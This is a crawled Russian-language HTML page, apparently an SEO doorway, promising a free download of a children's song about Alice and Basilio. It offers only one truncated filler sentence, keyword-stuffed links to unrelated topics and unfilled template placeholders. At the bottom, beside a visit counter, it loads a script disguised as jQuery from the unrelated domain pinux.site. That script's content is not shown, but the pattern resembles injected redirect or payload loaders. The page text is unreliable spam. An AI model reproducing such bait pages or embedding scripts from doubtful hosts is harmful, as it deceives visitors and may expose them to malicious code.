

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-pesnya-alisy-i-kota-bazilio-skachat-besplatno.html
body_size: 1911
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня алисы и кота базилио скачать бесплатно - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня алисы и кота базилио скачать бесплатно</h2>
                            </header>
                            <p>Детские песни с минусовками и текстом собранные на этом сайте можно слушать онлайн, или. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-igry-dlya-nintendo-wii.html">Игры для nintendo wii</a></li>
                                <li><a href="shcfv-skachat-shablon-dlya-vorda-2010.html">Скачать шаблон для ворда 2010</a></li>
                                <li><a href="shcfv-retrika-selfi.html">Ретрика селфи</a></li>
                                <li><a href="shcfv-kak-napisat-mod-dlya-skyrim.html">Как написать мод для skyrim</a></li>
                                <li><a href="shcfv-skachat-igru-drozh-prizrachnyy-poputchik-dlya-android.html">Скачать игру дрожь призрачный попутчик для андроид</a></li>
                                <li><a href="shcfv-zhurnal-dolya-simferopol.html">Журнал доля симферополь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-prezentaciya-kartinki-pro-osen.html">Презентация картинки про осень</a></li>
                                            <li><a href="shcfv-sochinenie-rassuzhdenie-7-klass-prezentaciya.html">Сочинение рассуждение 7 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-brachnyy-dogovor-diplomnaya-rabota-2014.html">Брачный договор дипломная работа 2014</a></li>
                                            <li><a href="shcfv-dogovor-na-remont-kryshi-garazha.html">Договор на ремонт крыши гаража</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-raspisanie-avtobusa-nomer-1-murmansk.html">Расписание автобуса номер 1 мурманск</a></li>
                                            <li><a href="shcfv-skachat-pesni-besplatno-anzhelika-nachesova.html">Скачать песни бесплатно анжелика начесова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-time-kvest.html">Time квест</a></li>
                                            <li><a href="shcfv-moskva-novorossiysk-raspisanie-reysov.html">Москва новороссийск расписание рейсов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
